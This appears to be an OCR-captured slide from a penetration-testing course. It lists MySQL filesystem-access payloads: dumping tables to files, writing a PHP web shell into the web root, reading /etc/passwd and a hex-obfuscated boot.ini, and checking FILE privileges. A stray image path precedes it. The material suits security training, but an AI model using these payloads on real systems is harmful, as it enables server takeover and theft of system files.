 Accessing the Filesystem - MySQL
Dump to file
SELECT * FROM mytable INTO dumpfile '/tmp/somefile'
Dump PHP Shell
SELECT 'system($_GET[\'c\']); ?>' INTO OUTFILE
'/var/www/shell.php'
Read File
SELECT LOAD_FILE('/etc/passwd')
Read File Obfuscated
SELECT LOAD_FILE(0x633A5C626F6F742E696E69)
reads c:\boot.ini
File Privileges
SELECT file_priv FROM mysql.user WHERE user = 'evilcorp'
SELECT grantee, is_grantable FROM
information_schema.user_privileges WHERE privilege_type =
'file' AND grantee like '%evilcorp%'
stinnett
ADVANCED PENTESTING SOLUTIONS
75